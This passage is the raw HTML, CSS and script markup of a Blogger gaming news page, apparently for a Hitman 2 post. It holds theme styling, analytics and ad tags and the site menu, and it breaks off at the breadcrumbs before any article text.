.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=b295fadc-c747-4c7a-b1a1-3ed3468815d8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=b295fadc-c747-4c7a-b1a1-3ed3468815d8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjOzU4HBLhNfCVZefbplAJM1qNgnLLFxX0SyQFO6tVeIkaQd0Hj8vwDb8ITIVn6hlBzoAy8as3kO3D6UBULOAb3YylnH0sTyzG9mu9_LkRX2uGjDtfUbjaer0gdNuj0WJNxd-4BQ5GRw/s640/maxresdefault.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2018/07/hitman-2-sniper-assassin-competition.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/PC' property='v:title' rel='v:url'>PC</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/PS4' property='v:title' rel='v:url'>PS4</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/trailer' property='v:title' rel='v:url'>trailer</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
